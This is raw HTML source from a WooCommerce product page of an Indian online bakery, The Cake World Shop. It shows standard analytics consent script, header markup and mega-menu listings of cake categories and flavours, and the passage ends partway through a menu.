<style></style>			<style id="wd-style-header_500955-css" data-type="wd-style-header_500955">:root{--wd-top-bar-h:42px;--wd-top-bar-sm-h:.00001px;--wd-top-bar-sticky-h:.00001px;--wd-top-bar-brd-w:1px;--wd-header-general-h:90px;--wd-header-general-sm-h:60px;--wd-header-general-sticky-h:.00001px;--wd-header-general-brd-w:.00001px;--wd-header-bottom-h:52px;--wd-header-bottom-sm-h:52px;--wd-header-bottom-sticky-h:.00001px;--wd-header-bottom-brd-w:.00001px;--wd-header-clone-h:60px;--wd-header-brd-w:calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));--wd-header-h:calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));--wd-header-sticky-h:calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));--wd-header-sm-h:calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));}
.whb-top-bar .wd-dropdown{margin-top:1px;}
.whb-top-bar .wd-dropdown:after{height:11px;}
:root:has(.whb-top-bar.whb-border-boxed){--wd-top-bar-brd-w:.00001px;}
@media(max-width:1024px){
:root:has(.whb-top-bar.whb-hidden-mobile){--wd-top-bar-brd-w:.00001px;}
}
.whb-header-bottom .wd-dropdown{margin-top:6px;}
.whb-header-bottom .wd-dropdown:after{height:16px;}
.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu){margin-top:10px;}
.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after{height:20px;}
.whb-top-bar-inner{border-color:rgba(230, 230, 230, 1);border-bottom-width:1px;border-bottom-style:solid;}
.whb-general-header{border-bottom-width:0px;border-bottom-style:solid;}
.whb-9x1ytaxq7aphtb3npidp .searchform{--wd-form-height:46px;}
.whb-4td43oq0ylha9p25x2o4.info-box-wrapper div.wd-info-box{--ib-icon-sp:10px;}
.whb-m34jn46a25kk7meuyybb .searchform{--wd-form-height:42px;}
.whb-header-bottom{border-bottom-width:0px;border-bottom-style:solid;}</style>
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-400825799"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){ dataLayer.push(arguments); }
gtag('consent', 'default', {
analytics_storage: 'denied',
ad_storage: 'denied',
ad_user_data: 'denied',
ad_personalization: 'denied',
region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
wait_for_update: 500,
});
gtag('js', new Date());
gtag('set', 'developer_id.dOGY3NW', true);
gtag("config", "AW-400825799", { "groups": "GLA", "send_page_view": false });</script>
</head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-116488 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet elementor-default elementor-kit-5">
<script>gtag("event", "page_view", {send_to: "GLA"});</script>
<div class="website-wrapper">
<header class="whb-header whb-header_500955 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
<div class="whb-main-header">
<div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-border-boxed whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
<div class="container">
<div class="whb-flex-row whb-top-bar-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="wd-header-nav wd-header-secondary-nav text-left wd-full-height" role="navigation" aria-label="Secondary navigation"> <ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-8417" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-8417 item-level-0 menu-simple-dropdown wd-event-hover"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Newsletter</span></a></li> <li id="menu-item-8418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8418 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li> <li id="menu-item-8419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8419 item-level-0 menu-simple-dropdown wd-event-hover"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li> </ul></div><div class="wd-header-divider wd-full-height"></div><div class="wd-header-text set-cont-mb-s reset-last-child">FREE SHIPPING! For all orders above ₹5999</div></div><div class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-visible-lg">
<div class="wd-header-compare wd-tools-element wd-style-text wd-with-count wd-design-2 whb-19xnw8yztzhhqet171jj"> <a href="https://thecakeworld.shop/compare/" title="Compare products"> <span class="wd-tools-icon"> <span class="wd-tools-count">0</span> </span> <span class="wd-tools-text"> Compare </span> </a></div><div class="wd-header-wishlist wd-tools-element wd-style-text wd-with-count wd-design-2 whb-36j3pnpwir8d6h2lsm9v" title="My Wishlist"> <a href="https://thecakeworld.shop/wishlist/"> <span class="wd-tools-icon"> <span class="wd-tools-count"> 0 </span> </span> <span class="wd-tools-text"> Wishlist </span> </a></div><div class="wd-header-divider wd-full-height"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-wust3ugkiykpfmjy3s96"> <a href="https://thecakeworld.shop/my-account/" title="My account"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text"> Login / Register </span> </a></div></div><div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column"></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
<div class="container">
<div class="whb-flex-row whb-general-header-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="site-logo"> <a href="https://thecakeworld.shop/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo"> <img fetchpriority="high" width="700" height="172" src="https://thecakeworld.shop/wp-content/uploads/2021/11/The-Cake-World_Logo_TM-compress.png" class="attachment-full size-full" alt="The Cake World Shop logo with trademark symbol" style="max-width:257px;" decoding="async"/> </a></div></div><div class="whb-column whb-col-center whb-visible-lg">
<div class="whb-space-element" style="width:15px;"></div><div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-s"><li id="menu-item-160804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-160804 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-160805" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-160805 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-8400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8400 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax dropdown-with-height" style="--wd-dropdown-height: 405px;--wd-dropdown-width: 800px;"><a href="https://thecakeworld.shop/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a> <div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark"> <div class="container"> <div class="dropdown-html-placeholder wd-fill" data-id="8371"></div></div></div></li>
<li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul></div><div class="wd-header-divider whb-divider-default"></div><div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Secondary navigation"> <ul id="menu-center-menu" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-161014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161014 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/product-category/cakes/photo-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Photo Cakes</span></a></li> <li id="menu-item-161015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161015 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/product-category/cakes/pinata-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Pinata Cakes</span></a></li> <li id="menu-item-161013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161013 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/baby-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Baby Cakes</span></a></li> <li id="menu-item-161016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161016 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/product-category/desserts/" class="woodmart-nav-link"><span class="nav-link-text">Desserts</span></a></li> </ul></div><div class="wd-header-divider whb-divider-default"></div></div><div class="whb-column whb-col-right whb-visible-lg">
<div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Secondary navigation"> <ul id="menu-header-link" class="menu wd-nav wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-8404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8404 item-level-0 menu-simple-dropdown wd-event-hover"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">BULK ORDERS</span></a></li> </ul></div><div class="wd-social-icons icons-design-bordered icons-size-small color-scheme-dark social-follow social-form-circle text-center"> <a rel="noopener noreferrer nofollow" href="https://www.facebook.com/thecakeworld.shop" target="_blank" class="wd-social-icon social-facebook" aria-label="Facebook social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://www.instagram.com/thecakeworld.shop" target="_blank" class="wd-social-icon social-instagram" aria-label="Instagram social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://wa.me/message/NN6PMNJL2576H1" target="_blank" class="whatsapp-desktop wd-social-icon social-whatsapp" aria-label="WhatsApp social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://wa.me/message/NN6PMNJL2576H1" target="_blank" class="whatsapp-mobile wd-social-icon social-whatsapp" aria-label="WhatsApp social link"> <span class="wd-icon"></span> </a></div></div><div class="whb-column whb-mobile-left whb-hidden-lg">
<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3"> <a href="#" rel="nofollow" aria-label="Open mobile menu"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text">Menu</span> </a></div></div><div class="whb-column whb-mobile-center whb-hidden-lg">
<div class="site-logo"> <a href="https://thecakeworld.shop/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo"> <img width="700" height="172" src="https://thecakeworld.shop/wp-content/uploads/2021/11/The-Cake-World_Logo_TM-compress.png" class="attachment-full size-full" alt="The Cake World Shop logo with trademark symbol" style="max-width:179px;" decoding="async"/> </a></div></div><div class="whb-column whb-mobile-right whb-hidden-lg">
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc"> <a href="https://thecakeworld.shop/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number wd-tools-count">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span> </span> </a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
<div class="container">
<div class="whb-flex-row whb-header-bottom-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
<span class="menu-opener color-scheme-light">
<span class="menu-opener-icon"></span>
<span class="menu-open-label">
Browse Categories		</span>
</span>
<div class="wd-dropdown wd-dropdown-cats">
<ul id="menu-categories" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-161161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161161 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/product-category/cakes/valentines-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Valentines Cakes</span></a></li>
<li id="menu-item-159949" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159949 item-level-0 menu-mega-dropdown wd-event-hover item-with-label item-label-green menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 851px;"><a href="https://thecakeworld.shop/product-category/cakes/trending-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Trending Cakes</span><span class="menu-label menu-label-green">New Arrivals</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">
<div class="container">
<link rel="stylesheet" id="elementor-post-671-css" href="https://thecakeworld.shop/wp-content/uploads/elementor/css/post-671.css?ver=1764599266" type="text/css" media="all">
<div data-elementor-type="wp-post" data-elementor-id="671" class="elementor elementor-671" data-elementor-post-type="cms_block">
<section class="elementor-section elementor-top-section elementor-element elementor-element-3f05254a elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f05254a" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1137277b" data-id="1137277b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-0447aab elementor-widget elementor-widget-wd_image_or_svg" data-id="0447aab" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
<div class="elementor-widget-container">
<div class="wd-image text-left"> <img width="118" height="118" src="https://thecakeworld.shop/wp-content/uploads/2021/12/Heart-Pinata-Cake-compress-118x118.jpg" class="attachment-118x118 size-118x118" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/12/Heart-Pinata-Cake-compress-118x118.jpg 118w, https://thecakeworld.shop/wp-content/uploads/2021/12/Heart-Pinata-Cake-430x430.jpg 430w, https://thecakeworld.shop/wp-content/uploads/2021/12/Heart-Pinata-Cake-150x150.jpg 150w, https://thecakeworld.shop/wp-content/uploads/2021/12/Heart-Pinata-Cake-300x300.jpg 300w, https://thecakeworld.shop/wp-content/uploads/2021/12/Heart-Pinata-Cake.jpg 600w" sizes="(max-width: 118px) 100vw, 118px"/></div></div></div><div class="elementor-element elementor-element-139a8063 elementor-widget elementor-widget-wd_extra_menu_list" data-id="139a8063" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> PINATA CAKES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/ball-pinata-cake/"> Ball Pinata Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/chocolate-pinata-cake/"> Chocolate Pinata Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/golden-pinata-cake/"> Golden Pinata Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/unicorn-pinata-cake/"> Unicorn Pinata Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/pink-pinata-cake/"> Pink Pinata Cake </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-263ba08" data-id="263ba08" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1a228ca elementor-widget elementor-widget-wd_image_or_svg" data-id="1a228ca" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
<div class="elementor-widget-container">
<div class="wd-image text-left"> <img loading="lazy" width="118" height="118" src="https://thecakeworld.shop/wp-content/uploads/2021/12/Rasmalai-Cake-compress-118x118.png" class="attachment-118x118 size-118x118" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/12/Rasmalai-Cake-compress-118x118.png 118w, https://thecakeworld.shop/wp-content/uploads/2021/12/Rasmalai-Cake-430x430.png 430w, https://thecakeworld.shop/wp-content/uploads/2021/12/Rasmalai-Cake-150x150.png 150w, https://thecakeworld.shop/wp-content/uploads/2021/12/Rasmalai-Cake-300x300.png 300w, https://thecakeworld.shop/wp-content/uploads/2021/12/Rasmalai-Cake.png 500w" sizes="(max-width: 118px) 100vw, 118px"/></div></div></div><div class="elementor-element elementor-element-42e7d6b2 elementor-widget elementor-widget-wd_extra_menu_list" data-id="42e7d6b2" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> TRENDING FLAVOR CAKES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/rasamalai-cake/"> Rasmalai Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/gulab-jamun-special/"> Gulab Jamun Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/wafery-kitkat-gems-cake/"> KitKat Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/ferrero-rocher/"> Ferrero Rocher Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/chocolate-chip-truffle-cake/"> Choco Truffle Cake </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-57cb2292" data-id="57cb2292" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-17bdd03 elementor-widget elementor-widget-wd_image_or_svg" data-id="17bdd03" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
<div class="elementor-widget-container">
<div class="wd-image text-left"> <img loading="lazy" width="118" height="118" src="https://thecakeworld.shop/wp-content/uploads/2021/12/SinfullyNaked-1-compress-118x118.png" class="attachment-118x118 size-118x118" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/12/SinfullyNaked-1-compress-118x118.png 118w, https://thecakeworld.shop/wp-content/uploads/2021/12/SinfullyNaked-1-430x430.png 430w, https://thecakeworld.shop/wp-content/uploads/2021/12/SinfullyNaked-1-150x150.png 150w" sizes="(max-width: 118px) 100vw, 118px"/></div></div></div><div class="elementor-element elementor-element-4310ae36 elementor-widget elementor-widget-wd_extra_menu_list" data-id="4310ae36" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> DESIGNER CAKES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/1st-birthday-designer-drip-cake/"> 1st Birthday Designer Drip Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/little-princess-birthday-cake/"> Little Princess Birthday Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/peony-flower-themed-cake/"> Peony Flower Themed Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/unicorn-designer-cake/"> Unicorn Designer Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/twinkle-twinkle-little-star-birthday-cake/"> Twinkle Twinkle Little Star Birthday Cake </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4387cc0f" data-id="4387cc0f" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-a612032 elementor-widget elementor-widget-wd_image_or_svg" data-id="a612032" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
<div class="elementor-widget-container">
<div class="wd-image text-left"> <img loading="lazy" width="118" height="118" src="https://thecakeworld.shop/wp-content/uploads/2021/12/bomb-cake-compress-118x118.png" class="attachment-118x118 size-118x118" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/12/bomb-cake-compress-118x118.png 118w, https://thecakeworld.shop/wp-content/uploads/2021/12/bomb-cake-430x430.png 430w, https://thecakeworld.shop/wp-content/uploads/2021/12/bomb-cake-150x150.png 150w, https://thecakeworld.shop/wp-content/uploads/2021/12/bomb-cake-300x300.png 300w, https://thecakeworld.shop/wp-content/uploads/2021/12/bomb-cake.png 500w" sizes="(max-width: 118px) 100vw, 118px"/></div></div></div><div class="elementor-element elementor-element-5bfd91a0 elementor-widget elementor-widget-wd_extra_menu_list" data-id="5bfd91a0" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> EXCLUSIVE CAKES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/order-bomb-cake-online/"> Bomb Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/mickey-pull-me-up-cake/"> Pull Me Up Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/treasure-cake/"> Treasure Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/photo-cakes/"> Photo Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/photo-pulling-cake/"> Photo Pulling Cake </a> </li> </ul> </li> </ul></div></div></div></div></div></section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-71b25ec6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71b25ec6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-724e3243" data-id="724e3243" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-799f3de8 elementor-widget elementor-widget-wd_products_brands" data-id="799f3de8" data-element_type="widget" data-widget_type="wd_products_brands.default">
<div class="elementor-widget-container">
<div class="wd-brands brands-widget slider-brands_5334 wd-hover-alt wd-style-default wd-layout-grid" id="brands_5334">
<div class="wd-grid-g" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:1;">
<div class="wd-col">
<div class="wd-brand-item brand-item"> <a title="The Cake World Shop" href="https://thecakeworld.shop/brand/the-cake-world-shop/" class="wd-fill"></a> <img loading="lazy" width="700" height="172" src="https://thecakeworld.shop/wp-content/uploads/2021/11/The-Cake-World_Logo_TM-compress.png" class="attachment-full size-full" alt="The Cake World Shop logo with trademark symbol" decoding="async"/></div></div><div class="wd-col">
<div class="wd-brand-item brand-item"> <a title="KitKat" href="https://thecakeworld.shop/brand/kitkat/" class="wd-fill"></a> <img loading="lazy" width="700" height="473" src="https://thecakeworld.shop/wp-content/uploads/2021/11/1200px-KitKat_logo.svg-compress.png" class="attachment-full size-full" alt="" decoding="async"/></div></div><div class="wd-col">
<div class="wd-brand-item brand-item"> <a title="Ferrero Rocher" href="https://thecakeworld.shop/brand/ferrero-rocher/" class="wd-fill"></a> <img loading="lazy" width="700" height="457" src="https://thecakeworld.shop/wp-content/uploads/2021/11/Ferrero_Rocher_logo_logotype-700x457-1.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/11/Ferrero_Rocher_logo_logotype-700x457-1.png 700w, https://thecakeworld.shop/wp-content/uploads/2021/11/Ferrero_Rocher_logo_logotype-700x457-1-150x98.png 150w, https://thecakeworld.shop/wp-content/uploads/2021/11/Ferrero_Rocher_logo_logotype-700x457-1-400x261.png 400w" sizes="(max-width: 700px) 100vw, 700px"/></div></div></div></div></div></div></div></div></div></section></div></div></div></li>
<li id="menu-item-159945" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159945 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 851px;"><a href="https://thecakeworld.shop/product-category/express-delivery-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Express Delivery Cakes</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">
<div class="container">
<link rel="stylesheet" id="elementor-post-718-css" href="https://thecakeworld.shop/wp-content/uploads/elementor/css/post-718.css?ver=1764599266" type="text/css" media="all">
<div data-elementor-type="wp-post" data-elementor-id="718" class="elementor elementor-718" data-elementor-post-type="cms_block">
<section class="elementor-section elementor-top-section elementor-element elementor-element-229db1fa elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="229db1fa" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3dab94c1" data-id="3dab94c1" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6e93505b elementor-widget elementor-widget-wd_extra_menu_list" data-id="6e93505b" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-black"> <a href="#"> REGULAR FLAVORS </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/vanilla-cake/"> Classic Vanilla Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/strawberry-cake/"> Strawberry Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/pineapple-cake/"> Pineapple Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/blueberry-cake/"> Blueberry Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/cosmo-mango-cake/"> Cosmo Mango Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/black-currant-cake/"> Blackcurrant Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/butterscotch-cake/"> Butterscotch Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/chocolate-cake/"> Chocolate Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/express-delivery-cakes/"> For more flavors . . . </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-63ecde03" data-id="63ecde03" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-53fded78 elementor-widget elementor-widget-wd_extra_menu_list" data-id="53fded78" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> GRAND FLAVORS </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/choco-walnut-cake/"> Choco Walnut Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/irish-coffee-cake/"> Irish Coffee Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/caramel-cake/"> Salted Caramel Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/choco-almond-cake/"> Choco Almond Cake </a> </li> </ul> </li> </ul></div></div><div class="elementor-element elementor-element-3199559c elementor-widget elementor-widget-wd_extra_menu_list" data-id="3199559c" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> FLAVOR VARIETIES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/black-forest-cakes/"> Black Forest Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/chocolate-truffle-cakes/"> Chocolate Truffle Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/red-velvet-cakes/"> Red Velvet Cakes </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-17e16c3" data-id="17e16c3" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5d99d3bd elementor-widget elementor-widget-wd_extra_menu_list" data-id="5d99d3bd" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
